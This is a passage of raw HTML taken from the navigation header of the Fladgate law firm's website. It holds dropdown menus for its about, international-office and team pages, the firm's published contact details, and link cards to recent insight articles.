x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 13"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 14"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 15"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 16"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 17"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div></div>
</template></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="javascript:void(0)"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 1,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@click.prevent="activeMenu = 1"
@mouseenter="activeMenu = 1"
@keydown.enter="activeMenu = 1"
>About Us</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 1"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-[--f-dropdown-border-colour] py-[40px] xl:pt-[48px] xl:pb-[40px] px-[40px] xl:pl-[64px] xl:pr-[72px]"><ul
class="flex flex-col items-stretch list-none p-0 m-0 gap-y-[24px]"><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 0,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 0,
}"
:aria-expanded="activePrimaryMenu === 0"
@mouseover="activePrimaryMenu = 0"
@keydown.enter="activePrimaryMenu = 0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 0) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 0,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 0,
}"
x-cloak
>About</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 0,
'opacity-100': activePrimaryMenu === 0,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 1,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 1,
}"
:aria-expanded="activePrimaryMenu === 1"
@mouseover="activePrimaryMenu = 1"
@keydown.enter="activePrimaryMenu = 1"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 1) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 1,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 1,
}"
x-cloak
>International</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 1,
'opacity-100': activePrimaryMenu === 1,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li></ul><div
class="flex-1 flex flex-col items-start justify-end mt-[50px]"><p
class="font-medium text-[14px] leading-[185%] tracking-normal text-[--f-dropdown-text-colour] [&_a]:text-[--f-dropdown-text-colour] m-0 p-0">
Can’t find what you’re looking for?<br>
<a
href="https://www.fladgate.com/contact-us" class="underline hover:no-underline">Get in touch</a></p></div></div><div
class="shrink-0 w-[35%] xl:w-[437px] p-[40px] xl:py-[48px] xl:px-[56px]"
><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 0"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/about-us"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>About Fladgate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Our Work</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Inclusion and Diversity</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Social and Environmental Impact</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/contact-us"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Contact Us</span></a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 1"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Our International Expertise</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/africa"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Africa</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/asia-pacific"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Asia Pacific</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/canada"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Canada</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/china"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>China</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/french-speaking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>French speaking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/german-speaking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>German speaking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/offshore"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Offshore</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/india"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>India</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/israel"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Israel</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/middle-east"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 10,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 10,
}"
>
<span>Middle East</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/cee"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 11,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 11,
}"
>
<span>Central and Eastern Europe</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/turkey"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 12,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 12,
}"
>
<span>Turkey</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/about-us/international/united-states"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 13,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 13,
}"
>
<span>United States</span></a></li></ul></div><div
class="flex-1 flex flex-col items-start gap-y-[38px] border-y-0 border-l-[1px] border-r-0 border-solid border-smoke px-[80px] py-[40px] mdw:py-[48px] mdw:pl-[102px] mdw:pr-[89px]"
><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M14 6.34c1.7.6 3.06 1.95 3.66 3.66m-2.7-6.5a9.02 9.02 0 0 1 5.54 5.53m-8.92 4.39a13.34 13.34 0 0 1-2.6-3.67l-.1-.24A.96.96 0 0 1 9 8.72l.2-.21c.32-.32.48-.48.59-.64.39-.61.39-1.4 0-2-.1-.16-.27-.32-.59-.64l-.18-.17a4.57 4.57 0 0 0-.99-.86 1.83 1.83 0 0 0-1.64 0c-.27.13-.5.37-1 .86l-.14.14c-.48.48-.72.73-.9 1.05-.21.37-.36.94-.36 1.36 0 .37.07.63.22 1.15a17.4 17.4 0 0 0 4.45 7.57 17.4 17.4 0 0 0 7.57 4.45c.52.14.78.22 1.15.22.42 0 .99-.15 1.35-.35.33-.19.58-.43 1.06-.91l.14-.15c.49-.48.73-.73.86-.99.27-.51.27-1.13 0-1.65-.13-.26-.37-.5-.86-.99l-.18-.17c-.31-.32-.47-.48-.63-.59-.61-.39-1.4-.39-2 0-.16.1-.32.27-.64.59l-.21.2a.96.96 0 0 1-.8.13l-.24-.1a13.34 13.34 0 0 1-3.66-2.6Z" stroke="#42145F" stroke-width="1.5" stroke-linecap="round"/></svg>
</span><span
class="text-[20px] font-medium">Phone</span></div><div
class="block mt-[16px] text-[16px] font-medium [&_p]:leading-[200%] [&_p]:mb-[16px] [&_p:last-of-type]:mb-0 [&_a]:text-aubergine [&_a:hover]:underline"><p>T: +44 (0)20 3036 7000<br
/>F: +44 (0)20 3036 7600</p></div></div><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m3 5 7.77 6.05a2 2 0 0 0 2.46 0L21 5M5.2 20h13.6c1.12 0 1.68 0 2.1-.22a2 2 0 0 0 .88-.87c.22-.43.22-.99.22-2.1V7.2c0-1.13 0-1.69-.22-2.12a2 2 0 0 0-.87-.87C20.48 4 19.92 4 18.8 4H5.2c-1.12 0-1.68 0-2.1.22a2 2 0 0 0-.88.87C2 5.52 2 6.1 2 7.2v9.6c0 1.12 0 1.68.22 2.1.19.39.5.7.87.88.43.22.99.22 2.11.22Z" stroke="#42145F" stroke-width="1.5"/></svg>
</span><span
class="text-[20px] font-medium">Email</span></div><div
class="block mt-[16px] text-[16px] font-medium [&_p]:leading-[200%] [&_p]:mb-[16px] [&_p:last-of-type]:mb-0 [&_a]:text-aubergine [&_a:hover]:underline"><p>For general enquiries<a
href="mailto:marketing@fladgate.com"><br
/>marketing@fladgate.com</a></p><p>Media enquiries:<a
href="mailto:acoleman-smith@fladgate.com"><br
/> </a><a
href="mailto:klansdown@fladgate.com" target="_blank" rel="noreferrer noopener">klansdown@fladgate.com</a></p></div></div><div
class="flex flex-col items-start"><div
class="flex flex-row items-center text-aubergine relative">
<span
class="absolute top-1/2 right-full -translate-y-1/2 translate-x-[-32px]">
<svg
width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M12 21a9 9 0 1 0-8.38-5.72c.15.38.21.8.14 1.2l-.64 3.83a.5.5 0 0 0 .57.57l3.83-.64c.4-.07.82 0 1.2.14 1.02.4 2.12.62 3.28.62Z" stroke="#42145F" stroke-width="1.5"/></svg>
</span><span
class="text-[20px] font-medium">Social</span></div><ul
class="flex flex-row items-center gap-x-[12px] list-none m-[16px_0_0] p-0"><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://www.linkedin.com/company/fladgate-llp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on LinkedIn"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-linkedin"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://twitter.com/fladgatelaw/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Twitter"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-twitter"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="http://www.instagram.com/lifeatfladgatellp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Instagram"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-instagram"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-smoke transition-all duration-300"
href="https://www.youtube.com/channel/UCoE1GyHC8L_q6ywX0E5XO-w"
target="_blank"
rel="noopener nofollow"
title="Follow us on YouTube"
>
<svg
class="max-w-[20px] max-h-[20px] fill-aubergine"><use
href="#icon-youtube"></use></svg>
</a></li></ul></div></div></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/our-team"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 2,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Our Team</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/our-insights"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 3,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@mouseenter="activeMenu = 3"
@keydown.enter="activeMenu = 3"
>Our Insights</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 3"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-smoke p-[40px] xl:pt-[48px] xl:pb-[40px] xl:pl-[64px] xl:pr-[72px]">
<a
href="https://www.fladgate.com/our-insights"
class="w-full h-[44px] flex flex-row items-center font-century-gothic-bold font-bold text-[24px] text-aubergine hover:text-orange  transition-all duration-300 mb-[30px] relative justify-between">
Our Insights
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</a><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/private-capital"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Private Capital</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/from-inception-to-exit-fladgate-beyondplay"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>From Inception To Exit: Fladgate &amp; BeyondPlay</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/unlockingtheworldofpassionassets"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Unlocking The World Of Passion Assets</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/playing-to-win-with-tripledot"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>Playing to win with Tripledot</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/insights/toxic-survivorship-clauses-does-your-will-contain-one"
class="block font-medium text-slate hover:text-aubergine relative"
>
<span>‘Toxic’ survivorship clauses: does your Will contain one?</span>
</a></li></ul></div><div
class="flex-1 py-[40px] xl:py-[48px] overflow-hidden">
<span
class="px-[40px] xl:px-[56px] w-full h-[44px] flex flex-row items-center font-century-gothic-bold font-bold text-[24px] text-aubergine mb-[30px]">Latest</span><ul
class="flex flex-row items-start gap-x-[15px] list-none p-[0_0_30px] m-0 snap-x scroll-px-[56px] overflow-auto"><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=0fdf734d07c6e715f99e7857baec28db">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=e89dab1ed15d91264ab238e27cf22163">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=6d8f7088beefc7d3cb5f0bb50195f43d">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Tech.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1768391365&amp;s=2d8ad99e44007577fab64165556bc9bb" width="285" height="188"   alt="Tech" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/from-black-box-to-contract-clause-governing-ai-in-outsourcing-deals" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">From Black Box to Contract Clause: Governing AI in Outsourcing Deals</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=0fb6493b1d8b3a7b73def31bab1511c1">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=5d5853eb623af17e30a4c4a810f93361">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=adcbd5dccc942aa90c140858de0413b7">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/20_2025-07-01-112616_ovmm.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1751369177&amp;s=688384f76adcc9b01ef166622ccf2470" width="285" height="188"   alt="20" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/ai-round-up-january-2026" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">AI Round-Up – January 2026</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=5d1a9045d8a841a83d9617e3f0d9c0a2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=8cec829a2c84383f3fc844d2cde9ca61">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=01c7906b77bbebd69a88c58a1b74410a">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/ZAH.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1757512768&amp;s=e16a1e8aa509bf2203e4f27c75ebee1d" width="285" height="188"   alt="ZAH" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/employment-rights-act-what-should-employers-be-doing-to-prepare" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Employment Rights Act: What Should Employers Be Doing to Prepare?</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=12681f3ca5b07229ff3739b36c4ee3f7">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=12fac91067dff781c34d0adb84eb35e6">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=37a99bd8d90537d2a15d2454080c438e">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=31650346b3a80bb76f16f0eb3272a096" width="285" height="188"   alt="Green energy series posts 3" />
</picture>
<span
class="block mt-[10px]">
<a
